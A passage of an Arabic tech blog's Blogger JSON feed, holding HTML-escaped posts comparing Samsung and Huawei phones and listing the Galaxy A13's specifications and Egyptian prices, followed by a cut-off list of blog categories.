و\u003C\/b\u003E\u003Cb\u003EGmail\u003C\/b\u003E، \u003Cb\u003EDrive\u003C\/b\u003E، \u003Cb\u003EYouTube\u003C\/b\u003E وغيرهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;بالإضافة إلى ذلك ، سيتمكن المستخدمون من الاستمرار في استخدام \u003Cb\u003EGoogle Play\u003C\/b\u003E، ولكن تتمثل المشكلة في أن المستخدمين الحاليين الذين يمتلكون \u003Cspan style=\"color: red;\"\u003EHuawei\u003C\/span\u003E لن يتلقوا تحديثات لنظام التشغيل \u003Cspan style=\"color: red;\"\u003EAndroid\u003C\/span\u003E، هذا يعني أمان أقل لجهازك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبمعنى آخر، ستتوقف \u003Cspan style=\"color: red;\"\u003EGoogle\u003C\/span\u003E عن تقديم الدعم الرسمي لشركة \u003Cspan style=\"color: red;\"\u003EHuawei\u003C\/span\u003E\n فيما يخص التحديثات واستكشاف الأخطاء وإصلاحها. هذا يعني أن أداء الهاتف \nسوف يتدهور ويحدث بطء في تحميل التطبيقات، مما يؤدي إلى استهلاكًا أعلى \nللبطارية وأن النظام أكثر عرضة للقرصنة.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى أي حال ، قدمت \u003Cspan style=\"color: red;\"\u003Eهواوي\u003C\/span\u003E بالفعل حلًا لمستخدميها وللأشخاص الذين يفكرون في الحصول على أحد أجهزتها. أحد هذه الردود هو نظام التشغيل الجديد\u0026nbsp; \u003Cspan style=\"color: red;\"\u003EHarmonyOS\u003C\/span\u003E وهو خاص بالشركة فقط.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه النقطة هي حقيقة رائعة يجب مراعاتها ويمكن أن تلعب دورًا لصالح شركة \u003Cspan style=\"color: red;\"\u003Eسامسونج\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eسامسونج : \u003C\/span\u003Eتدعم نظام تشغيل Android\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" border=\"0\" data-original-height=\"429\" data-original-width=\"708\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcTycUuvKxLiZe-zazlREXxj1t0WIIZXh8VxVgjd1v1V6V-plz5b1P-MawUkSoZMzRAuRVeFBdqVbK0en6gYwRZfJIz1npTUsCY4v3jBcNWzXsLOP4RFcpTZmVncNaAOdV90Qc6YoCSDmm_V1GnfDWPw1rfoIQoMGZnBG4Pu4FVWqcckpnEJwbJB_fA\/w640-h388\/images%20(5).jpeg\" style=\"margin-left: auto; margin-right: auto;\" title=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcTycUuvKxLiZe-zazlREXxj1t0WIIZXh8VxVgjd1v1V6V-plz5b1P-MawUkSoZMzRAuRVeFBdqVbK0en6gYwRZfJIz1npTUsCY4v3jBcNWzXsLOP4RFcpTZmVncNaAOdV90Qc6YoCSDmm_V1GnfDWPw1rfoIQoMGZnBG4Pu4FVWqcckpnEJwbJB_fA\/s708\/images%20(5).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى الرغم من الحرب التي شُنت، شركة \u003Cspan style=\"color: red;\"\u003ESamsung\u003C\/span\u003E مازالت أجهزتها تدعم نظام تشغيل الـ\u003Cspan style=\"color: red;\"\u003EAndroid\u003C\/span\u003E المعروف للجميع بسهولته ولم تتأثر مطلقًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلذلك إذا كنت لا ترغب في مغادرة منطقة أمانك وراحتك، فأجهزة \u003Cb\u003Eسامسونج\u003C\/b\u003E هي الخيار الأفضل لك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاستنتاج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلا العلامتين التجاريتين تتمتع بهواتف جيدة جدًا، ولكن أيهما أفضل تظل مسألة ذوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتصميم \u003Cspan style=\"color: red;\"\u003Eسامسونج فاخر\u003C\/span\u003E، بينما \u003Cb\u003Eهواوي\u003C\/b\u003E تقدم تنوعًا في الألوان الزاهية. من حيث الكاميرات، \u003Cspan style=\"color: red;\"\u003Eهواوي ممتازة\u003C\/span\u003E من حيث خاصية الزووم والتصوير ليلًا، وعلى الجانب الآخر، كاميرا \u003Cb\u003Eسامسونج\u003C\/b\u003E تلتقط صورًا حية ودقيقة.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8083117380559809552\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Samsung-or-HuaweiA-strong-comparison-between-Huawei-and-Samsung-mobiles.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8083117380559809552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8083117380559809552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Samsung-or-HuaweiA-strong-comparison-between-Huawei-and-Samsung-mobiles.html","title":" سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZacqrdNq8rfAjSaZpS6CdG7NXqI_2_dA_wyXhgPRAoJPZw0_OTZtUSVOW5xDsb455Fs_iWwtl6YyRPw48hTYXhMELNJ8uTDGTw_mfpyDXYL5B5v9GpBdGUucWs11FRoVZ9iv_hGTFZsPId9bCIeYFeI2Le4AFKZ3uCOD0V3br0EF10UUBTRmojTq6XA\/s72-w640-h426-c\/camera-1869430_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6871174263917629056"},"published":{"$t":"2022-08-21T13:42:00.001-07:00"},"updated":{"$t":"2022-08-21T16:08:53.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"تعرف على مواصفات و سعر Galaxy A13 من سامسونج في مصر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"سامسونج,مواصفات سامسونج a13,سامسونج a13,galaxy a13,سعر سامسونج a13,samsung galaxy a13,galaxy a13 سعر,سامسونج a13 سعر,سعر و مواصفات موبايل سامسونج a13 في السريع,galaxy a13 5g,مواصفات هاتف سامسونج a13,أرخص هاتف جيل خامس من سامسونج في مصر,samsung galaxy a13 5g,اسعار موبايلات سامسونج 2022 في مصر,سعر ومواصفات سامسونج a13,samsung galaxy a13 4g,أرخص هاتف جيل خامس من سامسونج في مصر | samsung a13 5g,هاتف سامسونج a13,مميزات سامسونج a13,سامسونج a13 4g\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتعرف على مواصفات و سعر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Galaxy A13 \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eمن سامسونج في مصر\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eتعتبر شركة سامسونج من اقوى شركات الهواتف الذكية التي تنافس في السوق\nالمصري، حيث عادت الشركة للاسواق بمجموعة من الموبايلات الجديدة التي حازت على\nقبول كبير وحققت مبيعات ضخمة وإنتشار واضح في الأسواق، لتنافس بها مع شركات\nالهواتف الصينية الأخرى مثل شاومي وهواوي وغيرهم من الشركات البارزة على الساحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJFEggvvAgmqranbmbUSPxvWHfWWypq_PTb3zTlQ09nvIyouj7eCwWNp80cV1MyDvXoom1WcHixWTG15ZyKXH_GrtqCTuYNEp7KXZ_1x6IOuXvrde4wWBqtsTsfTBtPCWIc975RVatM4LKMMU5AvsNZj-bKnDx-AE74ny7FaKYyVVgTL22DlMd-X89\/s640\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B5%D9%81%D8%A7%D8%AA%20%D9%88%20%D8%B3%D8%B9%D8%B1%20Galaxy%20A13%20%D9%85%D9%86%20%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%D8%AC%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تعرف على مواصفات و سعر Galaxy A13 من سامسونج في مصر\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJFEggvvAgmqranbmbUSPxvWHfWWypq_PTb3zTlQ09nvIyouj7eCwWNp80cV1MyDvXoom1WcHixWTG15ZyKXH_GrtqCTuYNEp7KXZ_1x6IOuXvrde4wWBqtsTsfTBtPCWIc975RVatM4LKMMU5AvsNZj-bKnDx-AE74ny7FaKYyVVgTL22DlMd-X89\/s16000\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B5%D9%81%D8%A7%D8%AA%20%D9%88%20%D8%B3%D8%B9%D8%B1%20Galaxy%20A13%20%D9%85%D9%86%20%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%D8%AC%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1.jpg\" title=\"تعرف على مواصفات و سعر Galaxy A13 من سامسونج في مصر\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتعرف على مواصفات و سعر Galaxy A13 من سامسونج في مصر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eوجاءت \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/mobelat.com\/phones\/samsung\/\" rel=\"\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eاسعار سامسونج\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eفي المتناول حيث ان هواتفها تعتبر قيمة مقابل سعر نظرا لأنها تنافس مع\nشاومي وهواوي واوبو وهي شركات تهتم بتقديم سعر منخفض للمستهلك، ويعتبر هاتف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Galaxy A13 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eأحد أهم هواتف شركة سامسونج التي تنافس به في الفئة الاقتصادية من\nالهواتف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eويمتاز هاتف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Galaxy A13 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eبشاشة\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003Elcd\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eبحجم 6.6 بوصة دقتها\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003Efhd plus \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eوبها طبقة حماية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E corning gorilla\nglass 5 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eمع معالج اكسينوس 850 من سامسونج بدقة تصنيع 8\nنانو ميتر، ويتميز ايضا الهاتف بواجهة سامسونج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E one ui 4.1 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eالحديثة\nوالمبنية على نظام تشغيل اندرويد 12\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eكما ياتي الهاتف باربع كاميرات خلفية، الأولى 50 ميجا بيكسل بفتحة عدسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E f\/1.8\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، الثانية 5 ميجا بيكسل\nبفتحة عدسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nf\/2.2 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eللتصوير الواسع، الثالثة 2 ميجا بيكسل بفتحة عدسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E f\/2.4 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eوهي ماكرو والأخيرة 2 ميجا بيكسل بفتحة عدسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E f\/2.4 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eوهي\nمخصصة للعزل، والكاميرا الامامية بدقة 8 ميجا بيكسل بفتحة عدسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E f\/2.2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eياتي الهاتف بمساحة تخزين 64 جيجا مع 4 جيجا رام او 128 جيجا مع 4 جيجا\nرام، كما تاتي البطارية بسعة 5000 مللي امبير وتدعم الشحن السريع بقدرة تصل الى 15\nوات، حيث يتم شحنها عن طريق منفذ\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003Eusb type c \u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eالجديد وليس المنفذ الإقتصادي القديم، اما عن بصمة الإصبع فهي موجودة\nعلى زرار الباور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eاما اذا كنت تسأل عن \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/mobelat.com\/samsung-galaxy-a13\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eسعر\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Samsung Galaxy A13\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eفسوف تجد ان نسخة 64 جيجا مع 4 جيجا رام سعرها 4600 جنية مصري، اما\nنسخة 128 جيجا مع 4 جيجا رام فسعرها 5000 جنية مصري\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eويأتي الهاتف في فئة سعرية اقتصادية بعد زيادات \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/mobelat.com\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eاسعار الموبايلات\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eبعد إرتفاع سعر الدولار الفتره الماضيه، حيث ان أسعار الهواتف حصلت على\nإعادة هيكلة وتغيرت أيضا الفئات السعرية واصبحت مختلفة عن ما كانت عليه، حيث ان\nالفئة الاقتصادية اصبحت من 3000 جنية الى 5000 جنية، بينما وصلت الفئة المتوسطة\nالى 12 الف جنية مصري\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6871174263917629056\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Samsung-Galaxy-A13-specifications-and-price-in-Egypt.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6871174263917629056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6871174263917629056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Samsung-Galaxy-A13-specifications-and-price-in-Egypt.html","title":"تعرف على مواصفات و سعر Galaxy A13 من سامسونج في مصر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJFEggvvAgmqranbmbUSPxvWHfWWypq_PTb3zTlQ09nvIyouj7eCwWNp80cV1MyDvXoom1WcHixWTG15ZyKXH_GrtqCTuYNEp7KXZ_1x6IOuXvrde4wWBqtsTsfTBtPCWIc975RVatM4LKMMU5AvsNZj-bKnDx-AE74ny7FaKYyVVgTL22DlMd-X89\/s72-c\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D9%85%D9%88%D8%A7%D8%B5%D9%81%D8%A7%D8%AA%20%D9%88%20%D8%B3%D8%B9%D8%B1%20Galaxy%20A13%20%D9%85%D9%86%20%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%D8%AC%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script&callback=related_results_labels&max-results=3
body_size: 16979
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء 